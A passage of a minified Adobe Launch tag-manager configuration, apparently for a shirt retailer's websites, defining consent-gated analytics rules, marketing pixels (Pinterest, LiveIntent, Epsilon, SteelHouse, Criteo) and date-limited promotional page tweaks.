EU",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"EU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC81df0a8381d94fa281f67cbd7eee5b25-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe43e1b9a44f249fbb681719aad265e69",name:"Site hacks -  BF messaging on PLP tile (Not shirts) - All sites NOT XBR [ID2]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE|EU|FR|US|AU",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfb0623836028431fa50388f1318040e4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe5bdb63db1f54779aeae0b8abc15f08e",name:"Pinterest - Order confirmation",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"var orderUnits = 0;\nfor (var i = 0; i < utag_data.products.length; i++){\n  var product = utag_data.products[i].quantity;\n  orderUnits = orderUnits + product;\n}\n\nvar orderProdIds = [];\nfor(let i =0; i < utag_data.products.length;i++){\n    orderProdIds.push(utag_data.products[i].id)\n}\norderProdIds = orderProdIds.filter(function (value, index, array) { \n    return array.indexOf(value) === index;\n});\n\n\npintrk('track', 'checkout', {\n  value: _satellite.getVar('Order Subtotal'),\n  order_quantity: orderUnits,\n  currency: _satellite.getVar('SF Order Currency'),\n  order_id: _satellite.getVar('Order ID'),\n  product_id: orderProdIds\n});",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLe723bb8dae914f7eab012c26268971fe",name:"Site function - Amazon add to cart - UK site",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9f2237f29e75408b84300438d38aeb33-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe7e961ed32d64f57a5eb0c110b3ae5d7",name:"AA - PDP Expand Feefo",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".feefowidget-container-content__accordion-btn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event95"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC5688fd0262f64e7e85aab2d2db033e3c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe8396bd82a7d44989331a32b2c4cc969",name:"Site hacks -  BF messaging on PLP tile (Not shirts) - [US Split]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-29T07:59:00Z",start:"2022-11-26T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"clr",valueIsRegex:!0},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC016163b80a83479188852b4861e5715e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe8cfc130d4f04a41b98a3bf34f69fe10",name:"Amazon Prime - Purchase",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCbf8bbcfd7ae641dc8b5812fd7b72f525-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC113335e4a21d4131bf2c03c2a56fb0e1-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe903256dcba442028a78861701287254",name:"SIte hacks - BF - Change promo code box error message - US [ID3]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"uk24gs|uk24fb|uknon24|uk24pm|uk24dv|ct24kl|us89lt|usot99|us89fb|usdv99|usnb99|usbi99|sh279fs|fb279fs|nb279fs|uspm99|ussp99|nb99t1",valueIsRegex:!0},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2024-02-19T00:00:00Z",start:"2024-02-14T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC4b0c5b950b1c451b9d4e4b0b3cac1497-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe95d149e92b0493596551e916a873b45",name:"AA - CS Review & Buy Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_step_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event88"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC7c2ee869bee945ae83eee5970bdb6045-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe9fd61e0d2314036a3ff5c7832557689",name:"Facebook  - Request a Catalogue Lead (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCf2b5a2ab123c47d6a2379a276cfa6432-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLea2d45d2c6584e2fa69aa7af03cc7331",name:"Site hacks -  BF messaging on PDP tile (Not shirts) - All sites NOT XBR - [ID1]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE|EU|FR|US|AU",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.category",value:"clr",valueIsRegex:!0},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC2b050d7b52444832808609b3ec8ee5a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLeaf287c46e8b499187f7f880d0810525",name:"Criteo - Listing Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc3b313dd0aae41a2892eb872f81a7e37-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLeb525feb9d524b6c841b224ba068ad96",name:"Site function - Liveintent pixel - US",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCd72b07384c044baa9ebe56851a8d1835-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLed3384767e9942b6a712fcf3293daf0b",name:"Live Intent - Purchase Success (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'var live_items = [];\nfor (var i = 0; i < utag_data.products.length; i++) {\n      purchased_items = {};\n  \n      purchased_items[\'id\'] = utag_data.products[i].id;\n      purchased_items[\'price\'] = utag_data.products[i].unit_price;\n      purchased_items[\'quantity\'] = utag_data.products[i].quantity.toString();\n      purchased_items[\'currency\'] = utag_data.global.sfcc_currency;\n\n      live_items.push(purchased_items);\n}\n\nwindow.liQ = window.liQ || [];\nwindow.liQ.push({\n    "event": "conversion",\n    "name": "product_purchase",\n    "email": _satellite.getVar("User Customer Email"),\n    "conversionId": utag_data.order.id,\n    "amount": utag_data.order.total,\n    "currency": utag_data.order.currency,\n    "items": live_items\n});',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLed53235db6e24ef4b6fc2e8d6bcdcee3",name:"Go Inspire - Contact us (UK - XBR)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts.custhelp.com/app/answers/detail/a_id/289']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|XBR",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC3426d9cd67674a988c277733cf4d5e56-source.min.js",language:"javascript",
isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLed7d98e174164f5a9b418751e25812fc",name:"Epsilon - Page Visit Tag (UK|US|DE|AU)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK|US|DE|AU|FR",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"checkout"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- Start Epsilon Tag -->\n<script>\nvar randomGenSix = Math.floor(100000 + Math.random() * 900000).toString();\nvar timestampEps = Date.now().toString();\nvar cacheBusterEps = Number(randomGenSix + timestampEps);\n\nvar promoIDEps;\n\nswitch (utag_data.page.type) {\n  case "Homepage":\n        promoIDEps = 1;\n    break;\n  case "content search":\n        promoIDEps = 2;\n    break;  \n  case "category":\n        promoIDEps = 3;\n    break;\n  case "product":\n  case "product set":\n        promoIDEps = 5;\n    break;\n  case "basket":\n        promoIDEps = 6;\n    break;\n  case "search":\n        promoIDEps = 6;\n    break;\n  case "storelocator":\n        promoIDEps = 10;\n    break;\n  case "myaccount":\n        promoIDEps = 941;\n    break;\n}\n  \nvar epsilonCategory;\nif (utag_data.page.type === \'product\' || utag_data.page.type === \'product set\') {\n   epsilonCategory = utag_data.products[0].category;\n} else {\n  epsilonCategory = _satellite.getVar(\'Page Name\');\n}\n\nvar dtm_config = {\n\xa0\xa0    dtm_user_id: _satellite.getVar(\'User SF Customer ID\'),\n      dtm_email_hash: _satellite.getVar(\'Customer Email SHA-256 hash\'),\n      dtmc_category: epsilonCategory,\n      dtmc_client_defined_country: _satellite.getVar(\'SF Country\'),\n      dtmc_site_language: _satellite.getVar(\'Site Language\'),\n\xa0\xa0    dtmc_product_id: _satellite.getVar(\'Product ID\')\n};\n\nvar sEpsilon = document.createElement("script");\nsEpsilon.type = "text/javascript";\nsEpsilon.src = "https://dtm.charlestyrwhitt.com/profile/visit/js/1_0?dtm_cid=81336&dtm_cmagic=a4e3f7&dtm_fid=101&dtm_promo_id="+promoIDEps+"&cachebuster="+cacheBusterEps+"";\n$("body").append(sEpsilon);\n\n\n</script>\n\n\n\n\n\n',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLed8e5e7b36aa4c75819512580706b64e",name:"Site function - FR site verification - FR",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"FR"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9255a07731f241e2afd7abd7662d706a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLeda7ae07a0624ec5a7ea148146d73574",name:"Site function - revlifter - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC322238508d414b6fa034edcdd008db33-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf01f345bba2b4f32b389eb0470eaac04",name:"TrustedShops - Order confirmation (DE)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Desktop View",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/windowSize.js",settings:{width:1023,height:1,widthOperator:">",heightOperator:">"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC92df6933b2f342d48e61ddf13ed1e359-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf08469d4aace4e74a8992009c6a1c391",name:"Claritas Sitewide Pixel",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCeafbf52195494c489d392285f27a9b5b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf09ad78356af44f7b67552c481d20747",name:"GA - Search",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.search.type",value:".*",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa2eca7a2a08640968370e3c43cc7655a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf14966dfe75d4c58af73458929d6a90c",name:"AA - Outfitting close cross click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"outfit_close_cross_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],events:[{name:"event72"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa7ccdff35e554f0ab738da8b0a9ffc20-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf1f2189c162248f6a789b5580b40e2e7",name:"AA - CS OTP Customise Info Click (non custom fabric)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_info_click_b"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event92"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc32ab5362ff14c46a66dfcb5d0bf448f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf288036e63134809980ebba6fd4437d5",name:"Test for data layer",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC966a1311fcb44fb4b23d294ed49241c3-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf475c319d87046db8095c61f4c103f15",name:"Steelhouse - Order confirmation (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(!location.href.includes("dev")&&!location.href.includes("staging"))return!0}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!--SteelHouse Conversion Pixel-->\n<script type="text/javascript">\n(function(){var x=null,p,q,m,\no="32077",\nl=utag_data.order.id,\ni=utag_data.order.total,\nc="",\nk="",\ng="",\nj="",\nu="",\nshadditional="";\ntry{p=top.document.referer!==""?encodeURIComponent(top.document.referrer.substring(0,512)):""}catch(n){p=document.referrer!==null?document.referrer.toString().substring(0,512):""}try{q=window&&window.top&&document.location&&window.top.location===document.location?document.location:window&&window.top&&window.top.location&&""!==window.top.location?window.top.location:document.location}catch(b){q=document.location}try{m=parent.location.href!==""?encodeURIComponent(parent.location.href.toString().substring(0,512)):""}catch(z){try{m=q!==null?encodeURIComponent(q.toString().substring(0,512)):""}catch(h){m=""}}var A,y=document.createElement("script"),w=null,v=document.getElementsByTagName("script"),t=Number(v.length)-1,r=document.getElementsByTagName("script")[t];if(typeof A==="undefined"){A=Math.floor(Math.random()*100000000000000000)}w="dx.steelhousemedia.com/spx?conv=1&shaid="+o+"&tdr="+p+"&plh="+m+"&cb="+A+"&shoid="+l+"&shoamt="+i+"&shocur="+c+"&shopid="+k+"&shoq="+g+"&shoup="+j+"&shpil="+u+shadditional;y.type="text/javascript";y.src=("https:"===document.location.protocol?"https://":"http://")+w;r.parentNode.insertBefore(y,r)}());\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLf4b6cd522e224cb485c92816bfbeb973",name:"AA - PLP Grid Icons 2 Mobile",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_2"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event69"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCe40251b2cb0340d4b3a70e76c89d6035-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf51d1741206b4dd194adc63f50960db5",name:"Site function - Check for past purchase sizing cookie and send beacon - All sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6f9112f8a7ad40daa2ffff214b75dddd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf6ea2eb4d28e4501b1b6cb7b34858e3f",name:"AA - All Pages",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.getPercentPageViewed(null,!1),t._ppvPreviousPage&&(t.prop11=t._ppvPreviousPage)}},trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%SF Country%"},{name:"eVar7",type:"value",value:"%DataLayer Timestamp%"},{name:"eVar9",type:"value",value:"%Campaign Site%"},{name:"eVar19",type:"value",value:"%Site Language%"},{name:"eVar20",type:"value",value:"%User SF Customer ID%"},{name:"eVar21",type:"value",value:"%User is Authenticated%"},{name:"eVar24",type:"value",value:"%SF User Country%"},{name:"eVar25",type:"value",value:"%SF User US State%"},{name:"eVar60",type:"value",value:"%Campaign Source%"},{name:"eVar6",type:"value",value:"%Page Responsive Design Type%"},{name:"eVar2",type:"value",value:"%Internal Tracking Code%"},{name:"eVar8",type:"value",value:"%Page URL%"},{name:"eVar100",type:"value",value:"%SF Currency%"},{name:"eVar200",type:"value",value:"D=mid"},{name:"eVar28",type:"value",value:"%List Page%"},{name:"eVar63",type:"value",value:"%Basket - Total product value%"},{name:"eVar64",type:"value",value:"%Basket - Total product quantity%"},{name:"eVar78",type:"value",value:"%Basket Coupon Field Value%"},{name:"eVar79",type:"value",value:"%Basket Coupon Status%"},{name:"eVar80",type:"value",value:"%Basket Coupon Promo ID%"},{name:"eVar92",type:"value",value:"%Content Page PFM%"},{name:"eVar40",type:"value",value:"%Brandlock Cookie%"},{name:"eVar11",type:"value",value:"%Banner (merch evar)%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop4",type:"value",value:"%Page Type%"},{name:"prop7",type:"value",value:"%DataLayer Timestamp%"},{name:"prop8",type:"value",value:"%Page URL%"},{name:"prop5",type:"value",value:"%SF Country%"},{name:"prop9",type:"value",value:"%Campaign Site%"},{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],campaign:{type:"value",value:"%Campaign Query Parameters%"},pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RLf79cc56035af40cdab1278b022cff8b4",name:"Site function - Attentive SDK - Add to cart",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC51af5b1ba9a94f01ba41b3c2264b4db5-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf7ba1d8d1bc4448a975e7f48ef7d529b",name:"Bloomreach - View 